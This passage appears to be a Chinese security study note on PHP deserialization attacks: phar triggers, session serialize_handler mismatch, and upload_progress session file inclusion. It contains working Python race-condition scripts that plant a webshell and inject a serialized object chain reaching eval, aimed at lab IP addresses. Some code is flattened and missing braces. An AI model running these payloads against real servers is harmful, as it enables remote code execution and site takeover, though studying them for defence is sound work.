PDO(sprintf("pgsql:host=%s;dbname=%s;user=%s;password=%s" , "127.0.0.1" , "postgres" , "sx" , "123456" )); @$pdo->pgsqlCopyFromFile('aa' , 'phar://phar.phar/aa' ); ?> <?php class A public $s = '' ; public function __wakeup ( system($this ->s); } } $m = mysqli_init(); mysqli_options($m, MYSQLI_OPT_LOCAL_INFILE, true ); $s = mysqli_real_connect($m, 'localhost' , 'root' , 'root' , 'testtable' , 3306 ); $p = mysqli_query($m, 'LOAD DATA LOCAL INFILE \'phar://test.phar/test\' INTO TABLE a LINES TERMINATED BY \'\r\n\' IGNORE 1 LINES;' );
phar的文件结构 共有四个部分
1 2 3 4 5 6 7 8 可以理解为一个标志,格式为xxx<?php xxx;
SESSION反序列化 SESSION反序列化出现问题原因在于程序员在序列化和反序列化的时候使用了不同的session处理引擎
php.ini配置项 在php.ini中存在如下几个关于session的配置项
1 2 3 4 5 session.save_path ="" --设置session的存储路径session.save_handler ="" --设定用户自定义存储函数,如果想使用PHP内置会话存储机制之外的可以使用本函数(数据库等方式)session.auto_start boolen --指定会话模块是否在请求开始时启动一个会话,默认为0不启动 session.serialize_handler string --定义用来序列化/反序列化的处理器名字。默认使用php session.use_strict_mode --定义是否使用经过初始化的session,默认为0
phpstudy默认配置项为
1 2 3 4 5 ;session.save_path="" session.save_handler=files 表明session是以文件的方式来进行存储的 session.auto_start=0 表明默认不启动session session.serialize_handler=php 表明session的默认序列话引擎使用的是php序列化引擎 session.use_strict_mode = 0
被注释的session_save_path经观察
在windows下保存于C:\Users\xxx\AppData\Local\Temp\下
在Linux下保存于/var/lib/php/sessions/,也可能在/var/lib/php5/sessions/或者/tmp下

文件名以sess_PHPSESSID的格式保存,PHPSESSION为Cookie中的PHPSESSID
session序列化流程 大体流程如下:
1 php开启session->读取PHPSESSID的值->将数据写入session,程序结束->以PHPSESSID的值保存session文件(sess_xxx)
三种序列化的方式:
session.php作为示例文件
1 2 3 <?php session_start(); $_SESSION['name' ]='hackerqwq' ;
通过session.serialize_handler进行切换
1 ini_set('session.serialize_handler' , 'php_serialize' );
php_binary:存储方式是,键名的长度对应的ASCII字符+键名+经过serialize()函数序列化处理的值
1 \x04names:9:"hackerqwq";
php:存储方式是,键名+竖线+经过serialize()函数序列处理的值
php_serialize(php>5.5.4):存储方式是,经过serialize()函数序列化处理的值
1 a:1:{s:4:"name";s:9:"hackerqwq";}
反序列化利用 php session反序列化漏洞出现的场景在使用php_serialize 生成session文件之后使用php 方式进行读取,原理如下
1 2 3 4 5 6 7 8 #正常的php_serialize序列化字符串 a:1:{s:4:"name";s:9:"hackerqwq";} #修改为 a:1:{s:4:"name";s:20:"|O:8:"stdClass":0:{}";} #以php方式读取,反序列化出stdClass stdClass Object ( )
例子 set.php
1 2 3 4 <?php ini_set('session.serialize_handler' , 'php_serialize' ); session_start(); $_SESSION["spoock" ]=$_GET["a" ];
get.php
1 2 3 4 5 6 7 8 9 10 11 12 ini_set('session.serialize_handler' , 'php' ); session_start(); class lemon var $hi; function __construct ( $this ->hi = 'phpinfo();' ; } function __destruct ( eval ($this ->hi); } }
分析:
使用php_serialize进行序列化存储,再用php进行读取,存在session反序列化漏洞
构造payload
1 2 3 4 5 6 7 8 9 <?php class lemon var $hi; function __construct ( $this ->hi = 'echo "hackerqwq";' ; } } echo serialize(new lemon());
生成字符串
1 2 3 O:5:"lemon":1:{s:2:"hi";s:17:"echo "hackerqwq";";} 修改为 |O:5:"lemon":1:{s:2:"hi";s:17:"echo "hackerqwq";";}
传入set.php
1 /set.php?a=|O:5:"lemon":1:{s:2:"hi";s:17:"echo "hackerqwq";";}
此时查看session文件,格式如下
1 a:1:{s:6:"spoock";s:51:"|O:5:"lemon":1:{s:2:"hi";s:17:"echo "hackerqwq";";}";}
访问get.php

成功反序列化
upload_progress的文件包含和反序列化 与upload_progress相关的配置项
1 2 3 4 5 6 1. session.upload_progress.enabled = on 2. session.upload_progress.cleanup = on 3. session.upload_progress.prefix = "upload_progress_" 4. session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS" 5. session.upload_progress.freq = "1%" 6. session.upload_progress.min_freq = "1"
参数解释
1 2 3 4 5 6 7 enabled=on表示upload_progress功能开始,也意味着当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中 ; cleanup=on表示当文件上传结束后,php将会立即清空对应session文件中的内容,这个选项非常重要; name当它出现在表单中,php将会报告上传进度,最大的好处是,它的值可控; prefix+name将表示为session中的键名
可以生成文件,而且文件内容可控,那么自然就能用到文件包含漏洞中,反序列化漏洞的原因是写入到session文件,然后不正确的使用session.serialize_handler形成的特例
文件包含 利用条件:
目标环境开启了session.upload_progress.enable选项
发送一个文件上传请求,其中包含一个文件表单和一个名字是PHP_SESSION_UPLOAD_PROGRESS的字段
请求的Cookie中包含Session ID
session.upload_progress.cleanup关闭或开启都可以
原理 :用户上传的表单满足利用条件的话,上传的文件数据就会被保存到session文件中,此时包含的话就能利用成功
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 import threadingimport requestsfrom concurrent.futures import ThreadPoolExecutor, waittarget = 'http://192.168.1.162:8080/index.php' session = requests.session() flag = 'helloworld' def upload (e: threading.Event ): files = [ ('file' , ('load.png' , b'a' * 40960 , 'image/png' )), ] data = {'PHP_SESSION_UPLOAD_PROGRESS' : rf'''<?php file_put_contents('/tmp/success', '<?=phpinfo()?>'); echo('{flag} '); ?>''' } while not e.is_set(): requests.post( target, data=data, files=files, cookies={'PHPSESSID' : flag}, ) def write (e: threading.Event ): while not e.is_set(): response = requests.get( f'{target} ?file=/tmp/sess_{flag} ' , ) if flag.encode() in response.content: e.set() if __name__ == '__main__' : futures = [] event = threading.Event() pool = ThreadPoolExecutor(15 ) for i in range(10 ): futures.append(pool.submit(upload, event)) for i in range(5 ): futures.append(pool.submit(write, event)) wait(futures)
脚本执行完毕后会在目标中写入/tmp/success文件,里面即为Webshell:
反序列化 此处的反序列化也是用到了上面的SESSION反序列化,不同点在于
没有明确的参数传入点
upload_progress需要使用条件竞争,在cleanup之前进行数据的反序列化
PHP_SESSION_UPLOAD_PROGRESS不传值,因为数据包含|会报错
例题:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php error_reporting(0 ); date_default_timezone_set("Asia/Shanghai" ); ini_set('session.serialize_handler' ,'php' ); session_start(); class Door public $handle; function __construct ( $this ->handle=new TimeNow(); } function __destruct ( $this ->handle->action(); } } class TimeNow function action ( echo "你的访问时间:" ." " .date('Y-m-d H:i:s' ,time()); } } class IP public $ip; function __construct ( $this ->ip = 'echo $_SERVER["REMOTE_ADDR"];' ; } function action ( eval ($this ->ip); } } ?>
此处没有数据传入点,但是有个ini_set('session.serialize_handler','php');对应反序列化入口
构造好payload之后使用python脚本进行条件竞争
PHPSESSID一定要带上
实际竞争的时候不要使用proxy ,会导致速度变慢,降低成功率
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 import threadingimport requestsfrom concurrent.futures import ThreadPoolExecutor, waittarget = 'http://192.168.119.164:88/test5.php' session = requests.session() flag = 'helloworld' def upload (e: threading.Event ): files = [ ('file' ,(r'|O:4:\"Door\":1:{s:6:\"handle\";O:2:\"IP\":1:{s:2:\"ip\";s:10:\"phpinfo();\";}}' , b'a' * 40960 , 'image/png' )), ] data = {'PHP_SESSION_UPLOAD_PROGRESS' : '123456' } while not e.is_set(): r = requests.post( target, data=data, files=files, cookies={'PHPSESSID' : flag}, proxies={"http" :"http://127.0.0.1:8080" } ) def write (e: threading.Event ): while not e.is_set(): response = requests.get( f'{target} ' , cookies={"PHPSESSID" : flag} ) if "phpinfo" .encode() in response.content: e.set() if __name__ == '__main__' : futures = [] event = threading.Event() pool = ThreadPoolExecutor(15 ) for i in range(10 ): futures.append(pool.submit(upload, event)) for i in range(5 ): futures.append(pool.submit(write, event)) wait(futures)



抓包发现双引号被url编码了,手动改成"放到Intruder发包
改成这样发包即可

成功反序列化
发现的小问题:
参考链接


